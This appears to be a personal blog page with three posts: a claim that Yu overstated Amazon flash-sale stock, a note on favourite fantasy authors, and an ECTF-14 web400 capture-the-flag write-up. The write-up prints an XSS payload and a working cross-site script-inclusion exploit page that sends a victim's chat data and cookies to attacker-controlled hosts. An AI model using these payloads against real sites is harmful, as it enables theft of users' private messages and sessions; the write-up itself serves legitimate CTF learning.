13 Jan 2015
I was eagerly awaiting the release of Yu Yureka, which has been widely hailed as a great budget phone by most reviews. I won’t go into the details of the phone, but rather the flash sale that took place on 13th Jan ‘15 (on amazon.in). Far from being a well-managed affair, the website was plagued with issues, and went down for everyone a couple of minutes before the sale.
Still, a few lucky people were able to buy the phone (sadly, I wasn’t one of them). Micromax said that they had to close registrations for the sale early and had around 3 lakh people lined up for the sale.
This is how the yuplaygod.com homepage looks right now:

Clearly, they had 10k units for sale, and one in every 300 people should have bought it, right? Wrong!


It seems Yu (the brand new subsidiary of Micromax) is not above lying. There were only 3000 devices on sale today, out of which only 2657 were claimed, after which the sale was shut down.
How do I know this? The way deals work on amazon is once you are on a deal page, the client keeps checking the deal status every few seconds so as to let you know as soon as its status changes. This deal status response does not only include the deal status code (say EXPIRED/SOLDOUT/AVAILABLE), but also includes the deal’s nitty details.
These details include:
- totalCouponCount: 3000
- claimedCouponCount: 2657
- percentClaimed: 88
- type:
LIGHTNING_DEAL
- title: Yureka
- dealPrice: 8999
- currentPrice: 12999
I’m not sure why Yu would try such a tactic (hype the device at low cost, overstate sales figures and then switch to a higher price), but it sure does not sound nice if you are one of the 3 lakh people who lined up to buy the device.
References
Since its my word against amazon, here’s a simple way to confirm the deal details for yourself:
- Visit http://hurl.it/ (I don’t own this site)
- Change the request method to “POST” from “GET”
- Enter
http://www.amazon.in/xa/dealcontent/v2/GetDealStatus where it says yourapihere.com
- Click on “+ Add Body Button”
- Paste
{"requestMetadata":{"marketplaceID":"A21TJRUUN4KGV","clientID":"goldbox"},"dealTargets":[{"dealID":"ea9fef51","itemIDs":null}]} into the box that appears
- Click on “Launch Request”
- Scroll to the bottom to see the dealStatus
As an alternative, here is a permalink to the request.
Update: If you try to replicate the above steps, you will notice that the deal response is now blank. My guess is that the deal was deleted from the servers. However, the permalinks above should still work. I’m still waiting for any official word from either Yu/Amazon.
Here’s a better (edited) photo that Yu might wanna use:

Thanks to Shashank Mehta for the title suggestion.
03 Jan 2015
I’m a lazy reader. I’ll often start books and leave them halfway, often juggling 3-4 books at the same time. I read in sprints, often spending a few days just finishing lots of books followed by reading nothing for the next few weeks, perhaps. But that doesn’t mean I don’t appreciate good books. This is the story of how I found my favorite writer, and how I discovered the wonderful books that I enjoy so deeply.
I don’t write a journal regularly, but if I did, one of my favorite things to do with it is to figure out the little things that matter; to separate out the strands and understand the connections and the motivations behind where I am today
It is our choices…that show what we truly are, far more than our abilities.
What I love to do is figure out those tiny choices, and the reasoning behind them that led me to today.
I read Patrick Rothfuss’s “Name of the Wind” a long time back. It was an amazing book, which I found on a site called bestfantasybooks.com. In my defense, I was an avid Harry Potter fan at the time, looking for similar books, and I’d decided that reading the best fantasy would be good preparation before I could write my own.
As it so happens, “Name of the Wind” was a superb book. The kind that made me squirm in delight when I saw that the sequel was already out. So I did what any self-respecting book-lover would do: read it in a single stretch, screwing up my exams in the process. I didn’t sleep much for those few days (its a pretty long book), but I enjoyed every bit of it.
I started following Pat’s (hilarious) blog, where he often posted tidbits of his life, and came across his review of “The Alloy of Law” by Brandon Sanderson:
…
My last point is that Sanderson has now been added to a very short list of authors. Specifically, the list authors whom I wish to kill so that I might eat their livers and thereby gain their power.
Any author that Patrick wanted to kill sounded like a great one to read, so I started “The Alloy of Law”. I finished the book in a few short hours. Its paced excellently, and the action keeps on coming. I’d never really read much urban fantasy before, and despite me never having read Mistborn (Alloy is a sequel to the Mistborn trilogy) I was sucked in.
And here I am, counting down the next few days, waiting for the release of Firefight, Sanderson’s next book.
So, thank you Pat. Thanks for introducing me to my favorite writer. Thank you for writing those wonderful books, and keep on reviewing all that you love (I’m reading “Through the Woods” next).
If you are looking for a nice fat book to read next, I heartily recommend “The Name of the Wind” and “The Way of Kings”.
20 Oct 2014
We recently participated in ECTF-14 and it was a great experience. Here’s a writeup to the web400 challenge:
Problem Statement
The chat feature was added to Facelook website and to test it, founder of the company had sent a message in chat to the admin. Admin reads all the chat messages, but does not reply to anyone. Try to get that chat message and earn the bounty.
[Annoying Admin]
The challenge consisted of a simple signup and a chat message sending feature, where anyone could send a chat message to anyone. However, on the loading side, the chat message was loaded using Javascript. The code for loading the messages looked like this:
function load_messages (id) {
$.ajax({
url: "http://212.71.235.214:4050/chat",
data: {
sender: id,
},
success: function( response ) {
eval(response);
}
});
}
The url above responded as the following:
$('#chat_234').html('');$('#chat_234').append('dream<br />');
Where dream was the message I sent. My first attempt was to break out of the append function, and execute my own javascript, by trivially using a single quote. Unfortunately, the single quote was escaped and removed by the backend.
Next, I tried using ' instead of a single quote, and it worked:
Message Sent: '+alert(1)+'
Message received: $('#chat_234').html('');$('#chat_234').append('dream<br />');$('#chat_234').append(''+alert(1)+'<br />');
This seemed simple enough to exploit as XSS, so I quickly wrote up my exploit:
$.get(‘/chat?sender=2’, function(data){
$.post(“http://my-server.com/ectf/index.php”, {content: data});
});
This utilized the fact that we knew Founder’s user id to be 2. The code worked perfectly fine with my test accounts, but something weird happened when the challenge server (admin) ran it. I would get a GET request on the above mentioned url, instead of a POST. Also attempting to generate the URL using concat or + or any operator such as : "http://my-server.com/index.php?data="+document.cookie made a request to http://my-server.com/index.php?data=. Anything I appended was just ignored, plain and simple.
After attempting to get a POST request with cookie or session data for a lot of time, I realized that the problem was not XSS, but rather a CSRF attack. This was because the data was being loaded in a Javascript request, instead of JSON. Javascript request (using a script tag) can be made across domains, which meant that any website could access the data by using the proper script tag. We just had to add a script tag with its src set to http://212.71.235.214:4050/chat?sender=2. This would automatically add the chat message to a div with id chat_2.
The only issue was that Admin had to visit our site, with proper cookies, and we know already that admin has been sniffing for links and visiting them. So I wrote up my second (this time working) exploit:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ECTF14 web400 exploit</title>
</head>
<body>
<div id="chat_2"></div>
<div id="chat_106"></div>
<script src="http://code.jquery.com/jquery-1.11.0.min.js"></script>
<script>
$(document).ready(function(){
$.getScript("http://212.71.235.214:4050/chat?sender=2");
setTimeout(function(){
var text = $('#chat_2').text();
$.post('http://20c7d53b.ngrok.com/', {content:text});
}, 1000);
})
</script>
</body>
</html>
Unfortunately, the exploit did not work on Chrome because Chrome refused to run the script as javascript, because it was being served with a mime-type of text/html. It worked in firefox, and I crossed my fingers as I sent out the link to the above page to admin in a chat message. I knew admin user was using PhantomJS to run my javascript (because of the user-agent in numerous GET requests I got earlier). So, I was hopeful that this would work.
I was listening at the url, and sure enough as soon as I sent a link out to this page, admin ran my javascript and I got the flag in a POST request.
The flag was bad_js_is_vulnerable.